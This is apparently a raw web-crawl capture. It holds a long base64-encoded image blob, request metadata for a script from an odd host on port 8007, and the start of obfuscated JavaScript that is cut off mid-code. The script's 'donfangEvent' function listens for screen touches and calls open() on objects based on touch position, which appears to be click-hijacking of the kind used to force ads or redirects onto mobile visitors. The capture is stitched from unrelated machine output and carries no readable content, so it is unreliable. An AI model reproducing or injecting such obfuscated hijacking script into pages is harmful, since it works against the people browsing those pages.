kUIkfKy5CsUoJD/[base64]/b9zbUvdvhCDoefm+IPyEiojmLtttv4key+Cy+08nYAQw4YR5xih/feiw/DMSSTBD/9oiDhQgLJbW4MSSqm7AsEI6usZxgGUxCIByHEUJLHwrVwDKQzfKSQDj+corLwUDQRkkAauToQHaKgQzSqFTR5RBLjbORGR3js8UdP2nwbbv43nWwyTkh6jEUWVNZ2OxZlvEFHyy//qUcedLxRRpYjUZEl77jZXLtuOcG4k/I896yCkDswP+ssPgG5g6O04EqL2UYbrTYIKmiwQg8ZsCAG09hbegkmd2YKB9RRde/Jp6B8QjWcbMpxxyWVqkEHnpm6kXWWSGqlqiqsTNiKg159FWPbhqQQxCxBpFDLo2Q/Wjau76OdFpCPfIihB9Ze6GHcxLIlrK3Q3gVX7Ms625B/[base64]/iMW47mhvd4CRHxplpb0IqE95kQYsplWlNRlpc4xzXJshFTg6Uq5zlMKc5hBBLUHkCnej6EgS7LMp0GamWD1TXOhPoIRubgkemkMIO29HkU7vTJTV657vfBa8oxEuJNrhBD9tlwym7EEUlIjEVrUhPVydYnRUwkz0pbG8SgSLE95AlPtqUL1qCoMQkBmFKIqzPNe7L1h/mkJjETP4GCHOYA4ysWKCI8C83/mPMH7ZTiCvWAV1UkJCABkGFL/[base64]/[base64]/SL+96nmCMa1J2Dge9Uh7NUK7LFvfdUr24+w0/1GtS99uuWu3pWX9/kbAwI62A5A4yb5SDniNlOmEctWBvX8CDYi3nXPGnjMOx0hzvwdiEkylYyAWo4htDpsIclI6EXY2gQBDqQaor4w0tICIliOHiMd1AZ6DhMYg0PKo49kx9/[base64]/8nDBBSiQhdKAzcYpHyKkVCpfGKdZxCWcnOySHso242ggjnyimZCSoVs6NCpDn9sbm7ujmaG6tpgzLGFCucM4T6Kpuei6Rhq6RHOmRgk7KjO5xCCvp3MxOqgDOSJCbiCAhBGISBGEhSPDqEIUi/[base64]/Z6D4KzDFyXOQSguvSwOgH6M/oqxn+IN/8rIyLiq5ACwZMqGMaSDRQrQjRjBRvaqSPpIj7rRG9lkjxwQ54BkkArJEw7QAtfRAj1Qyy5JTjLJTpauTu6gIezxBPfEk86iBa8OIrJuWSzrss4J0KjAmUwAD9iBU3DH7FTClkwrdyTNCN0OCS1NHIoC05jQJbLhHJbC03JrFqZQ1KxACKpC8LDQAv6ESw/CwrjA8Jq4ZwyrpblSBy6uCQ0loXvc0Pbi8H3Y4vxKLxD1sBAjIj8EUZ7kaTBEZFtMDxDZqX7qYCjbaRPhCYEsqKASyi9ggIMmaoHGAjkUSvcAIWeED/gGoWCigC1CqD4sg/1UYwpKZPk+TvpWLvo+5uMqrA5qscMio2Z+6D6s4z0qI/zGADMcajIsAzDZLxh/keAkzkI6A/6MsUIaYzLTq5/45/[base64]/[base64]/5AL3SG8wZDQQWxWfSiuJCvvuBr2SR0QnmgQoHgDnlSET30MIADovrlMITD3BIqodpiEKaA3IJPREPohF6A4E7ILZUP5OiyhuztLr9DgHhIR9sDBnjUPngIQYB0ZlSDXLgLMTmsPRouSRM2QTYOMp20qpoqaR5EQkBhQ64UGm1ES7XGq04uCkZkyUTTY8U0G+uqA/[base64]/EUkpBuRotI2s8Wo+Bl/zNQr41acUBDAF08Mi4z4GzmD5zWca0xcZM/28FDPwj/5/gkhmQhP+0iv//[base64]/oBC54At2M3cAKM9ONQS0TVffCM5RtctJgqLLZGL7SUTr2g2bIZcOIxdYde9pk9e3UhsgqpqsEo8RLM0QiNH941eLv6k346xqMKvjoU3CuiDPWoxMhSTkAt5SYeRqcwlO/pnQiaT+6ImOwLBEbgmkgGQjnEMMyqDZMaUfOPXHUEBNlNW59iXZd/XZd20SE5WsGSWNg+rPPakIXQzBoIAN2vZfx0i6wKYUfC0L/LAEGRACJQztDylCOHhg1+lJiJYmSeVl+JOOx3NGbDhtWKCHbCBI8/BHDaVHbLBGUh4F6iwmVJVK7oiV1rVEmy4WLjJ8f6FIrCpV23yV/8Tu+BQneKH8woxPwChnbglxfKDDYu4Yr4AQSE3WlFGhB6Oaq5FZbbtMA6jQkrXYGQYObI4YGQ4nVojOTYCLw5D/apjin/RaP4wIxDmuBVpUTFfhHZVJF/vuBAkQ0AyQwyK4ECA1xZl2i3rOHhTBvwuhqcPVjERhEmnoAgU2XklJEo3BP+uZpKX+kTmeKnMRUXAt97oppO/0ehOFpTlV311zn3b15ShBH5RWX7TN00hgR4pZ3Ie4nsGlZYLRYD9N5e3TnQmiwoswRCC2QSc0NOwoRm6gexowiaWOYJ3p2qt9mprAhmSENO0uYOzQRuymZqxoWz3LiQrwQ5wsLM4gFdQzRAuQRCqACYlwT8Z6lbNySYFAp5xGHVsj56xpQeOUp62g5/lyV2CT0EpAaANalxmw9mkdXCrI56QlOCk+D1egMd+Q1/Sif7cYEAsLwo4EmhcLxqjg6M2aOMWPdo9CG53S4O7TeangBEY3U86Miw0ipemPgyPe6grYeBBZhoGNEADsls1cOo+3EPf8tW+CdlFotRctKgQiqBCigCpJ5mS8S+pR9o/EhkzxCZ8R/lHIvCqTeFkT0GVK0k2R/llW9OUyezLuNEdZfasb/NmAU1RMgKVbPl/KSJo/3MQLEEPgpkDxiF5orAZyuElXuWBBTtqJ7hSLTV4rjYckIGXwmGx3cEdsmEcqgGbRVUh3QEZdgEZnryyUVUrtMIrZOCX9cASPsc3f3ad2Vm6pOua5Mx87kJ9+qJ9AkMwvAu2v6DN6+u90EW27/6wB9CtEDcG9R7B+6IjL5OXBCoA0A1A0Aed0Avd0A8d0RNd0Red0Rvd0R8d0iNd0ied0hMd0Dcg/[base64]/Xwr3MIvfH3b130jx+RTOc1ePcTp9M0cwvICDTfdmlH493/hcwZxdhBezCtMQBTiYa+jGSluxymQPdkJ+5eY/Wl3ISdQZQnXIRtaJUzMQVRnCR6wgdu7nVZSFT17hQYQQbgQIVC8Z7SBwPecCy5gMnNsEt7loiDqM4fRvAfYZ1yogFnz/Sj5nTCEhp8W17vW/A8Bjr1KSAxShuIPH/ETX/EXn/EFvQIuXjzKeht7ZByL5OPNF05NHcO9GuVNHmZXPk4ZwZXNQ9aPiyBnucRp3sRt3h/l2vKI4BIuARS6ggOSoTkfuBwcErCNfmonVSgq2FL3jpecfrGhfv4b3mEe5iG0FPIJZaUIkYEXpvCEteIqbtBVTcAMXiy1uwnMpWCczoLto+sOvh/XjsX25h5+xgX08B4p52dcAnfOz4sP8bCf8kkMeqY5Fr7x95//+9//[base64]/kfSICvEvQKB/+dIDyJ9Hj67/oTKdOg/rf64XKpT9C48XBtKrX8++vfv38OPLn0+/[base64]/sjFXWWcgY2VhZbcGFDV10PYbkW+Hw1dcz1mCJ5TvzyGPOV4rB02M43RC5SyRnWqamHqnQcIIZd8Q5Gml0pnanaHmGckefdwBKqCAj9wlbbBwnGgQVxm2HHcyRIv4HnWqVVncdduE9Nx0PU2z7RyF/oOfq0UgnrfTSTLMHK4AGEahQQwfauiCuyY7U4YMl/[base64]/vrq/RdgQgxRbfb8Ee3KtSfFeo2/r2FvTXbZ8f6b364MEhNnhegmbduYT4LDk2u1KClC4xbeiLC3pdioKpRJBjzGEY63sKtwZYlX4x6XlsstiS5M2gWU5oW5vmSjGugYTDrSMQ+C1QMxpBsS6lxYCxpY5jJWMMMlzMCBLBAKNoS4He5aAzLY8EZ4gqhC7wxFiUkMb04/AQIgJCGILRonep4yDnKqtx29fQoQg9gZqK6ntym4sQ6f+oMYqMC+OtrxjnjMzxSgNqAC1Yp+Zgsb/nj1P/[base64]/YAgAhFIwH5CEAIMpAcDIQAB+m7ABCZcQD8X6OgNTPUALnBhBe+5gEk/urQNAAgh8Itf1QCpIa1xbZG/opD9wKaR+jnykcN6iSQnKcnWwC0GmQSKtRyook7qZFtIwVsnG0jKG1GGBgdLHTYQJyQiNe6rJERL5PjlpFnsIpeWu9cyU+cLdAhGhp+bR/49uES6ccilHONYhzvckQ1VlMt1VjjEILJwAjj1yWRBocLLgoKblenpdybzkzgNZRvSnEadlKhZci7FnDF6qnyeGoRxJKHGP+xTEkDYwRupIIYhsKoAsIUtAQTAAInOJwMUoMAC8pMAF7hgBLadjwJAQFziQgEKLSBuC6DwhOISV2l+2MQmPqCfG8ACFoqQj0m3uwZS/IKlBrjAL37BhfesIBrRSIIBVrDd9ppUE5owxi1M5T6YSo0hf6QpS7S2kZvmz2s8DRtHyNYSjPw0a8AqoAEp2bbfBEeTDXwgUj4pQVH+gSjGAQU0DRGW1GVDMa50zFdlGdaxNolhyJgFL/[base64]/sIbrKmLUogZvLlbN6lVfoKRcEC95a8CFGrDnvOk1ABfQy2teX+PX19DEqQZi36k1RL81tVB/PYJTAOs0qIucyIERDG1G4GSozxqRTIy6wJ/[base64]/[base64]/rJOSZjc3JwbkyL4fmbaiJwRZdLimYuzNT9VxOzHAOBNFqagpRIBWqFDCA/vvf/[base64]/UAp1lwS/IITpUVKagF6koF4XgAu4cP4BuJYED7AMy2B4/UEHSjggBFJg+eWEELErGhF5l4chOiV5KKFfm2dtIWJABwSGoYc7ZGhJZ5iGacgiVMWGjtA6VjAO7CAW7ZY4IkZ7JGYkJqQXKAQZUNJ7atVLwIcOhjgY7SBjNaSIi0hXYJE6z4cY7DAOtkB9VmAIoWAJ2Zcbk5CKTCQa5rQb1/Q7fcKUtTGVb2Man8JZf+CKjfIozTFG25EaovU82TGWqcGLL/ACJJBnpoIAiGZoDQBbwigfEXCA7LEAhLZoPycCfvmXfuloIwCYynhc6YEAx6VRBnB1WYc0qPYB4HgDj+mP7mFd2BUfF1AKmrlq6VgKBrAGv/6wBnUna3Knd0RoAPCVmqSAXreQmvCFUvT1Un2EX/JjkD4VVAnJbB+BP1R4SBFCNgtZNkBVhWkzkQumbb8hhlCRkRo5NysSVd3yB61RFIMgBq5jAnpwMO5AkvRAOIYTbyr5OGPlknXhh2gVJrwkiP/GDelwkwNHMMXEk/UAJInBDqjjDgfDDudgDWZgARZgZGyCB5cwCaEwCJ7oNlUGG6EQRb/ToLnhZcaBcpRgoB3TA2HUlcmRoRpaB8qBlp/CHNnBHWvJKWtJAm2JNAxAl4u2HndJAQKAUOtBjBQgAfAhAZB2o5DGHhjAgSywXMjFAizwgU8ApESqmKkCdkgKdv5MMB+WmV3wcQGt1moGUAq/[base64]/kCMPAFxooqCQCMsJUAzdoAvxiM0xoBMMoeMkqjNepbwQWuLv4QXCxgru6BAD7qjYypHtoIr6oir/HxAdKVrwbwAWcXu2XHamuwHorAmXIHmuVVdwbwALjwC7A5hNFQa72LC4GXj1xwDf2YKhYrm44gNcfmCWcqQAe5EBwxEv4VLGzapsEZEiVLnMVJkdmGnKAXeqInelChO0tlek4FCFlmFCUSFDd7JicgBBpkDnvVnSAktCNWQkR7QgyzC3/Ib+kpiNDgVjP0tHAlTIpIGFU7V0IpDsvkqfCADtxQiRSnBzJQBBrzZHzzGucUcr3RZc3TG4JQRYTQJ1mGTlh0txmKZnuLHNHRt1r0ZuGBuMSKwyaKKgiwUAsVdAXQw3QZubSVaP70ka0UsK3c2rnqwbmV+7kugK0g0ALa2I3rUbogwK5GiiqqCx+suwmuu6/8ygT+CgsAG7DEq6+tZqWembDlZXd417s1EI/yWI/RcI/[base64]/[base64]/7XTXYjkRox10aDV9qDCP9j7GSePfVUxnSSMZGETYlLNW7LB/LyIoMvg/pyMTZESiL05Lcfecbepfs0923LXcTSklBGhdGbiF5FVhVkk2NkvwLVlNtYkziDLKcVoEoiMF3y7k8Q52Tk58TV/J5cHOlfJ36Y+eADr5gBf4ZtmHgCJnlG90HlYNS15AVG1UZCmzbZIKARYDrKWfEPJRgZhy6ToOdGjsTonUABFMwR/2Ef1HglqcylwWwW48t45YNHy26gBNQue3xgE/HdE334/[base64]/9/d//nakCjmPowhcGjg7FMBkWYAKBcGShUNeEcDxyTQR/csIUXmUlXEV1TX4TyuEwwIrMIwmAgLePEnN4SxzYEx7d8ynYQzR1AD5u9OKqkgCRnR6P7c4DMB/[base64]/J2TnaPqBMPqBzcP58AOEhzM5wANeCADRIYFWEB+euKJdwD2m+hYdW0cKJO2k0ChRyVmaDQGxpGhnGUjGpoacVTt5RNHdRAFO7ADfA/j/SEAsJWMj20AMn6t75Hju5UAC4j48KHPFai58wHvWv5HdRdl+XlU5QAP2wJf5aumHjWQC5JpjsEr0bp9a6eJaysweHy3+muOKiRQByUNyDBV8r9yvcnt0gpp+yR78l+T8irrLHPK3S//3UtkVHwDv0rUTTf7AxdjDaFjDuMAFu9GDT8P9K5sL3Cxe0XvOHDxDNCAy+TA9Lns31CfqQHOJUCJV+OQ9Xqg4P8pBmNPoON0oGMvq1wWt1ykMaMBCLsxCAARJAiQGAVjAPny5Y+kP1/[base64]/VfRS0LlAgFSJBiAACX6UKGfLdBcbgTuQPePCDTJywdW4evXHj6MFb140aMv79/ft3JsAAqSGQGmwORJAaV1yZZZdh+AvwwGeK4YacdMjBMB0NN9SwnXbeATFEEOchsUQS2RknG3HKqe8caP70sIKDA4QA5A5CJsGREimk45EISXAUpAobCblDCiOP3JEISigB5DyDYvgCIUkkcQiiORJ6iIqHvtBII4n+mCOij/4YQ6SRduDhhczCQkCAmlSiKaaUEsipgAhWIuqnDK6asygK7mxpgRGYksCAp1zg0wAMRhBhJRBYYAEBA0KoyisDEoAUgzXXvACutAxYqy0D3orrJk/[base64]/VIV3qrLsOex/[base64]/[base64]/wkwyAEUSQRDpOXBenBC15wQiBQgkpV+sJEruTCGnrpEWD6wyCqRiYeoilNP5xjS2ACkwGEhQFQlCJYEiABCkSFiyOIIksikMUuMuoqXUFjDkJgN/6VYCAEfatUSFUylk34BS6PO4vk6ogrzK3BqU+FKlQXyRLROSaRpJgqWBwZDVKgBDKSmcw1mEHIkFagk57MHSiJ00pPPI8RrESNcHjj1re+1XlsPeVvTAPLWK7SNeOyJS5zOULrxEB71RFI+eQlHe1k7zpB6B4gfiADbsyjHvXYxjlMVo5uUPM//fvPNe+HoPwxqEHfRAYxaiHOcXJjnOQcoMcKGDJ1vsNE6CjHO7MRz1pIkIL3nJk+96lBoR3pDksSxLwM+qSCKHShPfgCQxxCtSnRcIZNs6HUxpTDHU7hC1n76NaEupIFlFcoYUlASjOTXgMoIIm1QwAIFJAosP5cAAM8HW9+Q/[base64]/8rVlaqzcXdhZdrXXXDm8LeCAmzl9HXC4dlP641YQtLPaKKT72kEeY6nLzY8kDnj+YYBznkAeJ7LHjdWRjP0AG8o/pR2T8zcK0Sd7FKpjs5Ce/Nray/RiVqyyPcWC5G+PYhiHwIAQvb+CCk1gSIdRNCRyhWxJJ2tGRBJFuMmjnzXCGs5y1RAVJtJDf/[base64]/0Ch1Pc8Y+HfOQhvQES7ADjGb80pjONalGP+tMlf1bnQazyuaZ6w7OkXmBTP/N0ac+wv9w5IHi+2Mb+3Af4EroldgzsecgDHu4ox7GDjOxkD9l+9yOQ/nYxi1WoghXKsIY1rs6NbQTQtdcf57WxbcBtj+NA1eBGLfBgBSHEaAjsplnN1J32JS0J3Wf+WZF8VnO85z3OTVsIC7ErNTBxifAX/QiN6og/EIPEUzwS0BrJU8AFZMAGlAoS+IEfiIIpoMAo4IEJnIIFw7SNW/4wORC5k5ONV0Kl0FOl00s50vu453mwlmOEWlo1wMql6mk9WfMO8bE1YdK5GTSIGlQPeBGDWoAHeBgHeHAfdig2hCG+JDS+48um/RAFV1CF5lsFW7g66Yu+6MO+LISyc+K6rhORr0uG6EOE8Ss/C6CCgcKgSaA7uiuzNhQE2duRKfmggjKPe7O/E+K7ptHDMNkh/5MIAKSCQpiawyvAL/AoH/[base64]/AwjxXzgR75g4CShCFkB3YoB3P4PYNBBospxmNEmGRURofxBWh4hqOEhqtbyit0yujDxmz8hq2TsnTwwncYh2R4hm1ABCsgP/IDruBSQ5kpH/DYp3mZhHdDEsaKMXrUO/6EoCg9xBL+mwMq+MONoAIgyKipkZpCFEg0gQEELIIiUDSFNMzDRMgKcMjBnMhMlEhMVLBO9MTjAcm92paN5CtR9EjOk7BWcqtSTMVZermSVL3U65Gf0w4bhD1ZpMV6847sqUF76UFAuARzyEl3cIcgPMJhgDYlXEL7kRhiUMppbEpqXMpqxLrrI6ep3Lp/ma0P+cZ32AYAsgWvLL9xG4J9yqexLEuzBBoymARB+Bk6pJfm0ru9y7O4bBqHkJq63Ih95EtAyMsuiYLvGkjwQsApoIIigIHCRMz/[base64]/i8pHIHDThLhP8EIT/dzPKXgB/wzQPNVTRqsAEhiCAgVUhYNMicRAx5RMjNSN2MDMzOQNRp0N0/tI5FkrCPMr4SElv9LQ0gSsE9seGGvJ6OA5mKzJmAQ6oVGPP1CG28RNgvHJGQXKpTM+h1HGZDhOHq3CWkXO6gtSIR1Sqpwtq3yHdv5Ah2/[base64]/[base64]/by90iuJrau6IkXKrNDUADFVazWYK7FNtZ7uGCbxQN/pgBdQnZcSWrGQTdFUcAd2MAd34EmdJEZXfdVjxBjgTAZpnL4kRU6aPU6b5dUnI1Jf1bYLKYZBgOAIHig3RP4/KEVa2YtWJXE/SijaKqWZ7lgxOEMoQJCub/[base64]/0I+aa8bsb7CcisFIO5hmZWaErPdF8O4joyjN+02al0UNw5jMsgQhtFudyJYlMXOcJjMh1/[base64]/[base64]/dHGbo6FZcjPNtO6buAqXyzqbyhN5dSQRelaaDwQyDTFywzqiDzrD08f4DRwiEzAtY5Y3e9ebp9qbvvIJv+D61ljPqEZM50ryeX2IsW3N184B1tkyx7ckZWiwHA/6/381iZQZ/[base64]/xHcN6Yd+4z5/aJII9EHmXbRNaepGZ3iOxJf2+eMddDynbks3+qNPFt4JBI77g00fcsd0XgVVb1UK9Z7eyOQp9azPXk5jQRGr2JiLnnZR6v4XMyhOhl+ZjPXoKPAgtF+ehJ+JYXAaXbYBodWzXvbou2VcvXu0rj4M93vqi3ZCGIR+ytJrl5lr306yZEMTJw/Z/CCZIXeH8iCDQvd074HOjZIvCAISPuwbn/fMa5odX1A5uPd1vUQ0wcByPqtCkHh8K8hBi3EKZPdBG7SEF7QxkNc9lv15bTjo7feILNSe5/ePd1ebru4KLPmTj2I8p0AwB+N5LdSPILSAD1yZ13M0t3lGn8RLDFTqdoTvf1cDBeSzKkhGt2kKXHQCfdfvZ//yFlqkt3Sll//PkANIcAQaBoMdAIOoX+TbaFSrBwhTAgcS9GTwIMKECAkybOjwIf5EhQkhUaxIkZEcMDo2cuzIEYxGHSE96vBh0mSQlEHIkCHSkghMlSpNxqhJs2ZKIioBiYvHDh47c/DgrcvmbNiuWbN2MW3KdBhUZFKnInNmlZqzZNasceu61Rq0rdB8FQP79SxatNvWdm3r1u02bakA3QEEiOUfMlKkVCFDSNKdO4ImhQpFKfBdMolZkvlDZC9fwYLuvIwZBAiQmjV79IDh+cucOV+ohC5tug7q1KpXo56zWk5qOVNmf6n9hXYUHjxeRJkSpTfwKYOAeH5h/MVuIIAwe27umcoYKlOAjKkO3TmM6zBekOjOY/YU1OB39AYvRkyUHerXq49yXkydKf7n/4hx5ChQ/[base64]/Z6N5wxR233RiAPBcEdsxhti4MxDlHxSAJUrFddzjmx98Os5F3Hr4fticGkGLMVh+Lgdy3H2p0RLFhgAI2DCAPUVgonRgqCjziFBBWTKGFN2rIob/[base64]/bpuZsXCEAOxxfYARLK1i2Yb7rnrjjt7um3LLfC6ORg88GIMgt0LngExyBjtjjHIIIBc1i51FDL3bnTQQ8c8DBuqF55+8aUnH3zix9hbHUBqHoh+5x25GnoMy79ht/IVIga8kkhiMf72y1uIJMawv4WBLGTeApgjHgHABa6oRiuLAhCmcyMcnQwUC2SZ/[base64]/WA5zfqAUP61hcb1hjMR/E5YXhYQ8D5dctoFRsEdPSnPxUxr2LnAaAkhjOIQgwzZO0hn31OJDAbcfNb9lOmJEARzkJgsGLL7NGPPKjOI1UkaO4MGkIoMqVfuiwKU7ISI7DEwqdxCYYSaeEMp+ZPg/wsTf455KFHwOZDJMopT2bjkw9soieb8IkKygCKO/[base64]/bzhRW9AfUDK2EuVwfkOZJQsba5xGO+EMg5KAeOTTWscNkWMQG9sxwuhIQ08TfssZwv8TqqGIe+5g1vZW+R/zBNxGMYDdtJFj7PQIUvv79rW8lUQfcAkEM4XwEcnuE2SCt04NAe2cIzURCkBjNnvfMJyRgKNCB/jOgYhoo1tLkw4QelCQ3OclEzxuEiE4UiXwaxDjY4Y4nAsVt4ijUR5ViUkWdVG+O6psrTEqVWnzRGi4dHIK9IhabKk6NOe1UNXpxCeT+FKh3cUzpGHMHSeCREIHhY+b8mGFAtIoSgLCMIWNHrEeeNZLI6uqxJjmssMo4kuuSZCS/SklNcqs5g4gmYG1DnNFEBzNEMO2vBMg86LmSeuV6HiCiA0t40ZapFK7yHC/L1KFRqZfI1bJj+TNZ/hDTfj8GciGYB5PzqLYQy3qPJMSgZP0NIjcasv7mNRHo0/zklpvm7C1wA83nKfwB0ApUkWWDpJopRda5jXg0pKN7NfxE4Um++Y0KsRs1q4Gpn9zVknc9XcOCWqm8JDE1Sdqr6lW3V4gpoYV81/G2uGWDGkhJin5BqiiU7o1vswjwUnjNN2QQWBmSMlyCD3fGNOI0p86OMBwtjLkQM4YusiKEh2UVGMY0lY53eBUhVFfVddX4q2Bl5CJxXO6yAiGvVPgD9ADxBwqpm6ydSWsm8ZrX55kyr+tKZgC3R+czU4Kuz2NdlKkgiUv86sd2xXKhr2xZzSXwyjmjUvoq/mXNlXAKuExNID7rHUIzsxBjQC0Rnqe/S1wCmX8wOf5goSmGS0giPXfGM/oMRuFtzkY63Hx5by8BCuQG2rePsNEfgJtcBVq2fItGGmfZ+WhHfFqEU/IWjDKtz01/[base64]/xZfwg7Q8av+x95tlYSEyhzPA++WgDOAiWL/[base64]/7zPR9qQAJmoYbGQSLGpcYfyAEx9UaarRzLMQ84sVzySQJ9ANn5sRxtwF/85Vz9SVwlXtknFEL0SR+gsdwjoAYV1EEhDB2iXRkuVlYmIk0JQR0jSBqYVF1mSSBIUGB2WaDTcGAGauAGCsTSZJcN3RAOgeBHgOMJrloJlGMMlKM5jmN6nQQRtI07lEMLBgU8uMPcyOChcFEN3uBU6KAOLsVI+eCw/SAxDCQxJEMyPANCImQ2ZEM32ALEQeEcxREZ3AEhlMrlBYaHZSHmedipVJtffGGpWM8kkWEZ7k7urOEjpN/AwSFLpqT+PAIVrBskuRsb0lnufQH0xEBqFRzH/P5YIR6iK0WHI3IMx9xfoTHfJF5ZJXJcIFDcYhWalnHcavwBJoKi/HSLgiAX+WnOOenPGDgiMhnXSt7fFGxL/MlfJGpc/+miZbXlJ0ifbwndYqmeb93iI7Al09FWAl0Waigg0mQXDXmdPzWCCXWNNH6a1ZDJNSpENiZmlnSjN34jOE6mDphje6EjZmamZa6jDziROaxDOWSUOwhF3W3RDOZaPvrXD+ZgrgEbD/[base64]/6onyCgvRdlsTh4pdVFl8u4JRM42JaXddEY5VUoAU+DdMI5mJm4zaSXXiJF2VOpmaSoGYG6WauozLIVzmE5nwZKX7hGg3m3RXp498tBd4xRQ/KJkBSA23aJjZMGG29GxHopqmQgSBk5JhKhmBgW66c6RWamEeWSqsgVanM4exwBklOp22UBvRRGHfu6SDoqes9AmDlGHgu6F+p4o3NlSFSh/gh07ogk79ViP7uLcu7wQsgvBvE1QHRHRdtWadU5qLFOaBBMFWz1Nb8cAiBEtrCQR75Aep8/hg51YGkgmUwxQeFWhMwMVZTWl/JQBaSWJ+HwuQvUgEvfsKGSuJdmujE1d8xJuCKNuNiFuYExqiMblqNtmh3beDVQGZknl2PdoSQnmOQgmu4TpQkZBRorsN8teA6iMNRMOmUWpE+5qBruiuVwqaVXkWWdkM31GYy9CltCRWGRR5LAEKaUiSaYhtFToaHlenlVaRiDGypfOEgTKFd/MGwjB65yRhocKqxUmJKpiSfYqeeOh929ilg3aHGEh84JSp5ShN67mG75RXumJsa9qEiwudRLv7WHFCY0nGsHESc9OElcnmCfTwd1H1iqXpHvgAQ5I0fl6aqyrnnu71ey5jlLcXfCUXBauhMX6pGUzqC9PEi/VHBI7Dc0GlodiKrZWnZhjJrCU1rBprQDsAodrEod2mjjbZo2Dlrtu6oZHYr2gmp4IIr4WamnhTpOyLpOqhrN5gm3tEgvO7dPkapU0Bulcomluarvu5rLCCXvGGY6nxptzHGjxVntsEKRX4YcoYOcgbGYTwsxX4bGF4ObWGsxqKk89VnUmZn6+0ucoms/dXpJNUGfKIn63yBI0rCT97YzDrSWQmZwlXqGNCc5kwtx03Bd1CYT1GiVBYaAfZWLn4C0f5+oorKwRf8rGaV6rZIzPhpDgACIPKBpSGK5SUUYsvY3HqAwVlSF6Y1S1+OWcRtZfOZLYW9JYna3zBSWFRaH/UloN0yppZcjWbp7w4cZgY6prWCmgx1oAd+IOAGLmaeY+Gi42WKq2YOArqC5jik63yVQzKU1OM66a5JrqHwo67RoLDhqzNkLg/X5ubqKzVsbxcSkerEKlNVW0XeAawgp4chLJqO6ZgSgqooJxtSrGKAJFDRVl4J4hqaFp19rFI+pO+O8ST6q/09wvuVW7sBQU2aEutghgDlXszaG2dcEvFWiCo6Iqvk8UsuFhjoxhTkbmp4AtH9lvMZhCOUb0Ygr1SAyo9ZAuODLtz+lB8y/RjkJcglFIJ84o8hvh8sUvD+xohf2lN5wIbBhO2EzdGwJitmdWz/ReVeUl8dPHCLTnA0rlAG53IzupA/dSM+MQK3frAOBAQAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2899b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var 